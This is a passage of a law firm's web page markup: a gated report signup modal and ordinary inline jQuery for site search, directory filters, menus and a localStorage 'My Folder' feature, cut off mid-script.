<p>The contents of this website contain attorney advertising. Results may vary depending on your particular facts and legal circumstances.</p>
            </div>
        </div>
    </div>

</footer>


        </div>
    </div>





    <!-- popup -->
    <div class="modal fade gatedFrmPopup" id="myModal">
        <div class="modal-dialog">
            <div class="modal-content">
                <img class="close" data-dismiss="modal" src="/images/survey/close-icon.png" alt="Popup Close" />
                <div class="modal-body">
                    <h2>Alternative Data = Better Investment Strategies, <br /> But Not Without Concerns</h2>
                    <form action="" method="post" id="gated-Form" class="popUpForm">

                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">First name:</legend>
                                        <label for="FirstName">First name*</label>
                                        <input type="text" class="form-control" id="FirstName" name="FirstName" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Last name:</legend>
                                        <label for="LastName">Last name*</label>
                                        <input type="text" class="form-control" id="LastName" name="LastName" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Company/affiliation:</legend>
                                        <label for="Company">Company/affiliation*</label>
                                        <input type="text" class="form-control" id="Company" name="Company" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Job title:</legend>
                                        <label for="JobTitle">Job title*</label>
                                        <input type="text" class="form-control" id="JobTitle" name="JobTitle" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width100">
                            <div class="form-group">
                                <fieldset>
                                    <legend class="screen-reader-text">Email address:</legend>
                                    <label for="Email">Email address*</label>
                                    <input type="email" class="form-control" id="Email" name="Email" required>
                                </fieldset>
                            </div>
                        </div>
                        <input type="hidden" value="7428" name="emailNode" />
                        <input type="hidden" value="7418" name="adminEmailNode" />
                        <input type="hidden" value="" id="ReportLink" name="ReportLink" />
                        <div class="g-recaptcha" data-sitekey="6LcrR7cUAAAAAJQcpFC4ZaKNwrpKpEV5asueEpQs" id="gated-Form_recaptcha" data-size="invisible" data-callback="recaptcha_submit"></div>
                        <p class="errorTxt" style="display:none;">Error Message text..</p>
                        <div class="submitBtn">
                            <button type="submit" name="button">ACCESS THE REPORT</button>
                        </div>
                        <p>Lowenstein Sandler will not use or disclose your information except as stated in our <a href="/legal" title="privacy policy">privacy policy</a>.</p>
                    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8OixSj1yre1Hl2chyR8AtVozFqid5bs1GZ2cp6-EOQzpFgBw7s84AVg7LnRzWmh3AIqNH_uJYsuQYKFI59jg9XathLie4I-uHeCXhvJLk2f-YfgALX0lLqGlpq4jWlhJ6ZgyZqoV_68UoYegEOMTnDc" /></form>
                </div>
            </div>
        </div>
    </div>
    
    



   
    <script type="text/javascript" src="/scripts/script.min.js?v5"></script>

    
        <script>

            function MyFolder() {

            var myFolder = {
                    attorneyBios: [],
                    newsAndInsights: [],
                    practices: [],
                    Sectors:[],
                    managementMembers: [],
                    startDate: new Date()
                };

                var clientAlerts = {
                    id: '10512'
                
                };

                var oldFolder = localStorage.getItem("myFolder");
                oldFolder = JSON.parse(oldFolder);

                if (isExperired(oldFolder)) {
                    localStorage.removeItem("myFolder");
                }

                oldFolder = localStorage.getItem("myFolder");
                oldFolder = JSON.parse(oldFolder);

                if (oldFolder === null) {
                    myFolder.newsAndInsights.push(clientAlerts);
                    localStorage.setItem("myFolder", JSON.stringify(myFolder));
                    toastr.success('Client Alerts added successfully')
                } else if (!exists(clientAlerts.id)) {
                    oldFolder.newsAndInsights.push(clientAlerts);
                    localStorage.setItem("myFolder", JSON.stringify(oldFolder));
                    toastr.success('Client Alerts added successfully')
                } else {
                    toastr.info('Client Alerts already exists in My Folder')
                }

            };

            function exists(id) {
                var local = localStorage.getItem("myFolder");
                local = JSON.parse(local);
                var count = local.newsAndInsights.length;
                var response = false;
                for (var i = 0; i < count; i++) {
                    var item = local.newsAndInsights[i];

                    if (item.id === "" + id) {
                        response = true;
                    }
                }

                return response;
            }

            function isExperired(oldFolder) {
                if (oldFolder === null) {
                    return false;
                }
                var tomorrowFromStart = new Date(new Date(oldFolder.startDate).getTime() + (24 * 60 * 60 * 1000));
                return new Date().getTime() > tomorrowFromStart;
            };
        </script>
            

    <script>
        var $ = jQuery;
        var displayForm = true;

        function GetReCaptchaID(containerID) {
            var retval = -1;
            $(".g-recaptcha").each(function (index) {
                if (this.id == containerID) {
                    retval = index;
                    return;
                }
            });

            return retval;
        }

        function recaptcha_submit(token) {
            $form = $("#gated-Form");
            $form.submit();
        }

        function submitReportLog() {
            $formsel = $("#gated-Form");
            $formsel.find("[type='submit']").text('Submitting...').css({ 'pointer-events': 'auto' });
            var formData = $formsel.serializeArray();

            $.ajax({
                url: '/umbraco/Surface/Report/Save',
                type: "POST",
                data: formData,
                dataType: "json",

                success: function (result) {

                    if (result.status == "success") {
                        $(".errorTxt").hide();
                        //$formsel.find("[type='submit']").text('Submit');
                        localStorage.setItem("gated", "true");
                        var url = $('#gated-Form').attr("target-URL");
                        window.location.href = url;
                    }
                    else {
                        $(".errorTxt").html(result.message);
                        $(".errorTxt").show();
                        var url = $('#gated-Form').attr("target-URL");
                        $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                    }

                }, error: function (xhr, status, error) {
                    var errorMessage = xhr.status + ': ' + xhr.statusText;
                    $(".errorTxt").html(errorMessage);
                    $(".errorTxt").show();
                    $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                }
            });

            return false;
        }

        $(document).ready(function () {

            $("div#cloneMenu").append($('#menu-right').clone());
            if ($(".gatedForm").length > 0 && (displayForm)) { 
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.src = "https://www.google.com/recaptcha/api.js";
                $("head").append(s);
                var gated = localStorage.getItem("gated");
                console.log(gated);
                if (gated == "" || gated == null) {
                    $(".gatedForm").attr("data-toggle", "modal");
                    $(".gatedForm").attr("data-target", "#myModal");
                    $(".gatedForm").each(function () {
                        $(this).attr("data-URL", $(this).attr("href"));
                        $(this).attr("href", "#");
                    });
                } else {
                    localStorage.removeItem("gated");
                }
                $(".gatedForm").click(function () {
                    var url = $(this).attr("data-URL");
                    $('#gated-Form').attr("target-URL", url);
                    $('#ReportLink').val(url);
                });

                jQuery.validator.addMethod("noSpace", function (value, element) {
                    return value == '' || value.trim().length != 0;
                }, "No space please and don't leave it empty");

                var validator = $('#gated-Form').validate({

                    rules: {
                        Email: {
                            EmailVal: true
                        },
                        FirstName: {
                            lettersonly: true
                        },
                        LastName: {
                            lettersonly: true
                        }

                    },
                    ignore: [],
                    highlight: function (element, errorClass) {
                        var selector = "#" + element.id;
                        $(selector).addClass(errorClass);

                        $(selector).parent().find("span.vd").removeClass('f-important f-success').addClass('f-error');
                        $(selector).parent().removeClass("successForm");
                        $(selector).parent().addClass("errorForm");
                    },
                    unhighlight: function (element, errorClass) {

                        var selector = "#" + element.id;
                        $(selector).removeClass(errorClass);
                        $(selector).parent().removeClass("errorForm");
                        $(selector).parent().find("span.vd").removeClass('f-important f-error').addClass('f-success');
                        $(selector).parent().addClass("successForm");
                        $('input[type="text"]').each(function () {
                            if ($(this).val() == "") {
                                $(this).parent().removeClass("successForm");
                            }
                        });
                    },
                    submitHandler: function (form) {
                        debugger;
                        if ($("#gated-Form_recaptcha").length > 0) {
                            var reCaptchaID = GetReCaptchaID("gated-Form_recaptcha");
                            if (grecaptcha.getResponse(reCaptchaID)) {
                                // 2) finally sending form data
                                //debugger;
                                submitReportLog();
                                return false;
                            } else {
                                // 1) Before sending we must validate captcha
                                grecaptcha.reset(reCaptchaID);
                                grecaptcha.execute(reCaptchaID);
                                return false;
                            }
                        }
                        else {
                            submitReportLog();
                        }
                        return false;
                    },
                    errorPlacement: function (error, element) { }
                });
                $('#FirstName,#LastName,#Company,#Email,#JobTitle').on('keypress', function (e) {
                    var valueLen = $(this).val();
                    if (valueLen.length < 1) {
                        if (e.which == 32) {
                            return false;
                        }
                    }
                });

            }

            $("div#cloneMenu").find("#LetterFilterText,#LetterFilterButton,#LetterFilterForm,#CategoryFilterText,#CategoryFilterButton,#CategoryFilterForm,#PeopleSchoolText,#PeopleSchoolButton,#PeopleSchoolForm,#PeopleCollegeText,#PeopleCollegeButton,#PeopleCollegeForm,#PeopleSchoolText1,#PeopleCollegeText1,#PeopleUndergraduateText1,#schoolResults,#collegeResults,#undergraduateResults,#schoolSearchResults,#collegeSearchResults,#undergraduateSearchResults").each(function () {

                var idString = $(this).attr("id");
                var idStringReplace = idString + "Clone";
                $(this).attr("id", idStringReplace);
                $(this).attr("title", idStringReplace + ' field');
            });

            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                if ($(this).find("a:first-child").length > 0) {
                    var idString = $(this).find("a:first-child").attr("id");
                    $(this).find("a:first-child").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find("a:first-child").attr("id", idStringReplace);
                }


                if ($(this).find(".sub-menu").length > 0) {
                    var idString = $(this).find(".sub-menu").attr("id");
                    $(this).find(".sub-menu").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find(".sub-menu").attr("id", idStringReplace);
                }



                $('div#cloneMenu .people-search-category li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });


                $('div#cloneMenu .sub-menu-list-link li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });

            });


            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                $(this).find(".list-collapse a[data-toggle='collapse']").each(function () {

                    var idString = $(this).attr("href");
                    var idStringReplace = idString.replace("collapse-nav", "sticky-collapse-nav");
                    $(this).attr("href", idStringReplace);
                    idStringReplace = idStringReplace.replace("#", "");

                    $("div#cloneMenu").find(idString).attr("id", idStringReplace);
                });

            });


            var searchBars = '<li class="navbar-item search-expand"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search2"><img class="resize normal-icon normal-state" src="/static/image/home/share.png" alt="Share Icon"><img class="resize normal-icon hover-state" src="/static/image/home/share-clr.png" alt="Share Icon hover"></a></li><li class="navbar-item social-bar"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search1"><img class="resize normal-icon normal-state" src="/static/image/home/search.png" alt="Search Icon for normal state"><img class="resize normal-icon hover-state" src="/static/image/home/search-clr.png" alt="search Icon for hover state"></a></li>';
            $('div#cloneMenu .menu-right .navbar-item-icon').after(searchBars);


            $('body').on('keypress', '#LetterFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#LetterFilterButtonClone', function (e) {
                $('form#LetterFilterFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#LetterFilterFormClone', function (e) {
                var letterFilter = $("#LetterFilterTextClone").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#CategoryFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#CategoryFilterButtonClone', function (e) {
                $('form#CategoryFilterFormClone').submit();
                return false;    //<---- Add this line
            });


            $('body').on('submit', '#CategoryFilterFormClone', function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });


            $('body').on('keypress', '#PeopleSchoolTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleSchoolButtonClone', function (e) {
                $('form#PeopleSchoolFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', 'form#PeopleSchoolFormClone', function (e) {
                var schoolFilter = $("#PeopleSchoolTextClone").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#PeopleCollegeTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleCollegeButtonClone', function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#PeopleCollegeFormClone', function (e) {
                var collegeFilter = $("#PeopleCollegeTextClone").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });

            $("#PeopleSchoolTextClone").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {
                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }

                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    $(this).data("autocomplete").search($(this).val());
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    }

                    var lawSchool = ui.item.label;
                    //lawSchool = lawSchool.replace(/\s+/g, '');

                    location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {
                    $(this).removeClass('ui-autocomplete-loading');
                    $(this).autocomplete("widget").css({
                        "width": $("#PeopleSchoolTextClone").width()
                    });
                }
            });

            $('#LetterFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#LetterFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#LetterFilterButton").click(function (e) {
                $('form#LetterFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#LetterFilterForm").submit(function (e) {
                var letterFilter = $("#LetterFilterText").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('#CategoryFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#CategoryFilterButton").click(function (e) {
                $('form#CategoryFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#CategoryFilterForm").submit(function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = '/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });



            $('#PeopleSchoolText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolForm').submit();
                    return false;    //<---- Add this line
                }
            });


            $("#PeopleSchoolButton").click(function (e) {
                $('form#PeopleSchoolForm').submit();
                return false;    //<---- Add this line
            });

            $("form#PeopleSchoolForm").submit(function (e) {
                var schoolFilter = $("#PeopleSchoolText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });


            $('#PeopleCollegeText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#PeopleCollegeButton").click(function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $("#PeopleCollegeForm").submit(function (e) {
                var collegeFilter = $("#PeopleCollegeText").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });
        });


        $(document).ready(function () {

            $('#folderIconOpen').click(function (e) {

                var folderId = '#sub-menu6';

                if ($(this).hasClass('active')) {

                    $(folderId).removeClass("block");
                    $(this).removeClass("active");
                } else {

                    $(folderId).addClass("block");
                    $(this).addClass("active");
                }
                e.preventDefault();

            });

            $('.menu li').click(function (e) {
                var oldOpen = "";
                $('.menu li .sub-menu').each(function (index, e) {
                    var elemId = e.id;
                    if ($('#' + elemId).hasClass('block')) {
                        oldOpen = $('#' + elemId);
                    }

                    $('#' + elemId).removeClass('block');
                    $('#' + elemId + '-link').removeClass('active');
                });

                if (typeof e.currentTarget.children[1] !== "undefined") {
                    var subMenuDivId = e.currentTarget.children[1].id;

                    if (oldOpen && oldOpen != '') {
                        if (oldOpen[0].id === e.target.nextElementSibling.id) {
                            $('#' + subMenuDivId).removeClass('block');
                            $('#' + subMenuDivId + '-link').removeClass('active');
                        } else {
                            $('#' + subMenuDivId).addClass('block');
                            $('#' + subMenuDivId + '-link').addClass('active');
                        }
                    } else {
                        $('#' + subMenuDivId).addClass('block');
                        $('#' + subMenuDivId + '-link').addClass('active');
                    }
                }

            });

        });

        $(document).ready(function () {

            $("#PeopleSchoolText").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {


                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }


                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    } else {

                        var lawSchool = ui.item.label;
                        //lawSchool = lawSchool.replace(/\s+/g, '');

                        location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    }
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {

                    $(this).removeClass('ui-autocomplete-loading');

                }
            });
        })

        $(document).ready(function () {



            $("body").on("click", ".content-mobile-down", function () {
                $("#search-input").focus();
                $("#mainSearch_mobile_sticky").focus();
                $("#mainSearch_mobile").focus();
            });

        });

        $(document).ready(function () {
            $(".searchFooter").hide();

            $("#va_results").on("click", function () {

                window.location.href = this.href;

            });

            $('#mainSearch1').attr('autocomplete', 'off');
            var searchRequest = null;
            var minlength = 2;
            const timerDuration = 1500;
            let timerId;
            let isTimerSet = false;

            function showSmartSearchResult(thisValue) {
                var that = thisValue,
                value = $(that).val();
                value = value.trim();

                if (value != "" && value.length >= 2) {
                    if (value.length >= minlength) {
                        var currentUrl = window.location.href;
                        var searchId = $("#searchId_config").val();
                        var params = { "query": value.trim(), "order": 0 };
                        //params["searchId"] = searchId;
                        //console.log(params);
                        var queryUrl = "?" + $.param(params);
                        //$(".searchFooter").find("a").attr("href", "/smartsearch" + queryUrl);
                        $("#va_results").attr("href", "/search" + queryUrl);
                        $("#SearchForm_header").addClass("loading");

                        if (searchRequest != null)
                            searchRequest.abort();
                        searchRequest = $.ajax({
                            type: "GET",
                            url: "/umbraco/Surface/SwiftypeAPI/SmartSearchbySwiftype",
                            data: {
                                'query': encodeURI(value.trim()),
                                'max': 3,
                                'searchId': searchId
                            },
                            success: function (msg) {
                                if (value == $(that).val().trim()) {
                                    $("#recentSearchResults").hide();
                                    $("#recordcount").remove();
                                    $(".norecords").remove();
                                    $("#searchResultsHtmlAll").html(msg.message);
                                    $("#SearchForm_header").removeClass("loading");
                                    var hdnTotalCountnullVal = $("#recordcount").attr("rel");
                                    if (hdnTotalCountnullVal != 0) {
                                        $(".searchFooter").show();
                                    }
                                    else {
                                        $(".searchFooter").hide();
                                    }
                                }
                                else {
                                    $("#SearchForm_header").removeClass("loading");
                                }
                            }
                        });
                    }
                }
                else {
                    $("#SearchForm_header").removeClass("loading");
                    $("#recentSearchResults").show();
                    $(".cols4").hide();
                    $(".searchFooter").hide();
                }

                isTimerSet = false;
            }

            $("#mainSearch1").keyup(function () {
                var thisRef = this;
                // Clear previous timer
                clearTimeout(timerId);

                if (!isTimerSet) {
                    timerId = setTimeout(function () { showSmartSearchResult(thisRef); }, timerDuration);
                }
            });



            if ($("#mainSearch2").length > 0) {

                $('#mainSearch2').attr('autocomplete', 'off')

                $("#mainSearch2").autocomplete({
                    minLength: 3,
                    source: function (request, response) {
                        $.ajax({
                            url: "/umbraco/api/SearchApi/SearchPeopleAll?query=" + encodeURI(request.term) + "&max=" + 5,
                            type: "POST",
                            dataType: "json",
                            data: { term: request.term },
                            success: function (data) {
                                if (!data.length) {
                                    var result = [
                                        {
                                            label: 'No matches found',
                                            value: response.term
                                        }
                                    ];
                                    response(result);
                                }
                                else {
                                    var newArray = [];
                                    newArray.push({ Url: "/Search/?query=" + encodeURI($("#mainSearch2").val()), Id: 0, Name: "SEE ALL RESULTS" });

                                    for (var i = 0; i < data.length; i++) {
                                        newArray.push(data[i]);
                                    }

                                    data = newArray;
                                    delete newArray;

                                    response($.map(data, function (item) {
                                        return { label: item.Name, value: item.Url };
                                    }))
                                }




                            }
                        })
                    },
                    response: function (event, ui) {
                        if (ui.content.length > 0) {

                            //  ui.content.push({value:"/Search/?query="+encodeURI($("#mainSearch2").val()), id:0, label:"SEE ALL RESULTS"});
                        }
                    },
                    messages: {
                        noResults: 'No results found.',
                        results: function (count) {
                            return count + (count > 1 ? ' results' : ' result ') + ' found';
                        }
                    },
                    focus: function (event, ui) {
                        event.preventDefault();
                        return false;
                    },
                    select: function (event, ui) {
                        if (ui.item.value == "No matches found") {
                            event.preventDefault();
                            return false;
                        }
                        var link = ui.item.label;
                        link = link.replace(/\s+/g, '');

                        if (ui.item.label == "<B>PEOPLE</B>") {
                            //do nothing

                        } else if (ui.item.label == "<B>PRACTICES & SECTORS</B>") {
                            //do nothing
                        }
                        else if (ui.item.label == "<B>NEWS & INSIGHTS</B>") {
                            //do nothing
                        }
                        else {
                            location.href = ui.item.value; // Causes page to reload

                        }
                        event.preventDefault();
                    },
                    search: function () { $(this).addClass('ui-autocomplete-loading'); },
                    open: function () {

                        $(this).removeClass('ui-autocomplete-loading');
                        var w = $(this).width();
                        $(this).data("uiAutocomplete").menu.element.css({ "width": w, "max-width": w });
                    },

                }).autocomplete("instance")._renderItem = function (ul, item) {

                    if (item.label == "<B>PEOPLE</B>") {
                        return $("<li class='category'></li>")
                            .append("PEOPLE")
                            .appendTo(ul);

                    } else if (item.label == "<B>PRACTICES & SECTORS</B>") {
                        return $("<li class='category'></li>")
                            .append("PRACTICES & SECTORS")
                            .appendTo(ul);
                    }
                    else if (item.label == "<B>NEWS & INSIGHTS</B>") {
                        return $("<li class='category'></li>")
                            .append("NEWS & INSIGHTS")
                            .appendTo(ul);
                    } else if (item.label == "SEE ALL RESULTS") {
                        return $("<li class='seeAll'></li>")
                            .append("<a href='" + item.value + "'>SEE ALL RESULTS</a>")
                            .appendTo(ul);
                    }
                    else if (item.value == "javascript:void(0);") {
                        return $("<li class='results unLink'></li>")
                            .append(item.label)
                            .appendTo(ul);
                    }
                    else {
                        return $("<li class='results'></li>")
                            .append("<a href='" + item.value + "'>" + item.label + "</a>")
                            .appendTo(ul);
                    }


                };
            }

        });




        //News&Insights & Careers main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($("#sub-menu3-link").hasClass('active')) {
                    if ($(document).scrollTop() > 330) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }


                }

                if ($("#sub-menu4-link").hasClass('active')) {
                    if ($(document).scrollTop() > 275) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }
                }
            })
        });

        //Hamburger main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($(document).scrollTop() > 355) {
                    if ($("#sub-menu5-link").hasClass('active') && $("#sub-menu5").hasClass('block')) {
                        $("#sub-menu5-link").removeClass('active');
                        $("#sub-menu5").removeClass('block');
                    }
                }
            })
        });

        function togglePressed(id) {
            if ($('#' + id).attr('aria-pressed') == 'true') {
                $('#' + id).attr('aria-pressed', 'false');
            }
            else {
                $('#' + id).attr('aria-pressed', 'true');
            }
        }

    </script>
    <style>
        .ui-autocomplete.fixedPosition {
            position: fixed;
            top: 73px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition2 {
            position: fixed;
            top: 145px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition3 {
            position: fixed;
            top: 335px !important;
            z-index: 20000;
        }
    </style>

    <script type="text/javascript">
        rg4js('apiKey', '3fEdbwnqlCcq3R/1jO9+hQ==');
        rg4js('enableCrashReporting', true);
        const cache = {};

        $(".swiper-lazy").each(function () {
            var bgImage = $(this).attr("data-background");
            if (typeof bgImage !== "undefined" && bgImage != "") {
                $(this).css("background-image", "url('" + bgImage + "')");
                $(this).removeAttr("data-background").removeClass("swiper-lazy");
                $(this).find(".swiper-lazy-preloader").remove();
            }
        });

        (function wrapJquery($) {
            $.fn.inlineSvg = function fnInlineSvg() {
                this.each(imgToSvg);

                return this;
            };

            function imgToSvg() {
                const $img = $(this);
                const src = $img.attr('src');

                // fill cache by src with promise
                if (!cache[src]) {
                    const d = $.Deferred();
                    $.get(src, function (data) {
                        d.resolve($(data).find('svg'));
                    });
                    cache[src] = d.promise();
                }

                // replace img with svg when cached promise resolves
                cache[src].then(function (svg) {
                    const $svg = $(svg).clone();

                    if ($img.attr('id')) $svg.attr('id', $img.attr('id'));
                    if ($img.attr('class')) $svg.attr('class', $img.attr('class'));
                    //if ($img.attr('style')) $svg.attr('style', $img.attr('style'));


                    if ($img.attr('width')) {
                        $svg.attr('width', $img.attr('width'));
                        if (!$img.attr('height')) $svg.removeAttr('height');
                    }
                    if ($img.attr('height')) {
                        $svg.attr('height', $img.attr('height'));
                        if (!$img.attr('width')) $svg.removeAttr('width');
                    }

                    $svg.insertAfter($img);
                    $img.trigger('svgInlined', $svg[0]);
                    $img.remove();
                });
            }
        }(jQuery));
        $('.imagetoSVG').inlineSvg();
    </script>
    <script>

        var clearCloseButton = function () {
            //$("#leftsearch").val("");

            window.location.href = "search?query=&type=&page=&people=&dateFilter=&order=0&searchId=" + $("#searchIdConfig").val() + "&blogparent=&relatedpractices=&relatedsectors=&relatedpeople=";
        }


        function saveSearchKeys() {

            if (!e) var e = window.event;
            e.cancelBubble = true;
            if (e.stopPropagation) e.stopPropagation();
            var searchTxt = $("#mainSearch1").val();
            storeSearchKeys(searchTxt);
            return;
        }
        function storeSearchKeys(keyVal) {
            keyVal = $.trim(decodeURI(keyVal)).toLowerCase();
            var arrItems = [];
            if (localStorage.getItem('arrKeys') == null) {
                localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            }

            arrItems = JSON.parse(localStorage.getItem('arrKeys'));
            var index = arrItems.indexOf(keyVal);
            if (index > -1) {
                arrItems.splice(index, 1);
                arrItems.push(keyVal);
            }

            else {
                if (arrItems.length >= 10) {
                    arrItems.shift();
                }
                arrItems.push(keyVal);
            }
            localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            bindRecentSearch();
        }
        function bindRecentSearch() {
            if (localStorage.getItem('arrKeys') != null) {

                var arrItems = JSON.parse(localStorage.getItem('arrKeys'));
                var keyText = "";
                for (var i = arrItems.length; i >= 0; i--) {

                    if (i != arrItems.length) {
                        keyText += "<a class='rsKeys' rel='" + arrItems[i] + "' onclick='bindRSKeys(this.rel);' href='javascript:void(0);'>" + arrItems[i] + "</a>";
                    }

                }
                $("#rsBlock").show();
                $(".lftBlock").html("<p>" + keyText + "</p>");
            }
        }
        function bindRSKeys(selKey) {

            $("#mainSearch1").val(selKey);
            $("#mainSearch1").trigger('keyup');
        }

        $("#clearSearch").on("click", function () {
            localStorage.clear();
            $("#rsBlock").hide();
        });

        $(document).ready(function () {
            $("#rsBlock").hide();
            bindRecentSearch();
        });
        $(document).ready(function () {
            $('.lftBlock a.rsKeys').click(function (e) {
                setTimeout(function () {
                    var inputVal2 = $('#mainSearch1').val().length;
                    console.log(inputVal2);
                    if (inputVal2 >= 3) {
                        $('.searchBtn').addClass('searchActive');
                    }
                }, 100);

            });
        });
    </script>
    <script>
        $(window).on('load', function () {
            if ($("#popup_model").length > 0) {
                $('#popup_model').modal('show');
            }
        });
        $(document).ready(function () {
            if ($(".bottom-fixed-box").length > 0) {
                $(".hide-box").click(function (event) {
                    $(".bottom-fixed-box").hide();
                });
            }

            $(".navWrapper").find("a").attr("tabindex", -1);
            $(".hamburger a").click(function () {
                if (!$(this).hasClass("active")) {
                    $(".navWrapper").find("a").removeAttr("tabindex", -1);
                } else {
                    $(".navWrapper").find("a").attr("tabindex", -1);
                }
            });

            var isIE = false;
            var ua = window.navigator.userAgent;
            var old_ie = ua.indexOf('MSIE ');
            var new_ie = ua.indexOf('Trident/');

            if ((old_ie > -1) || (new_ie > -1)) {
                isIE = true;
            }

            if (isIE) {
                //IE specific code goes here
                $(".lazyload,.lazyloading").each(function () {
                    var src = $(this).attr("data-srcset");
                    $(this).attr("src", src);
                    $(this).addClass("lazyloaded");
                });
            }
            // open sticky nav on page refresh
            $(document).ready(function () {
                var height = $(window).scrollTop();
                var stickyDom = $(".siteInner").find("header");
                var sticktyHeight = stickyDom.height();
                if (height > sticktyHeight) {
                    if (!stickyDom.hasClass("stickyActive")) {
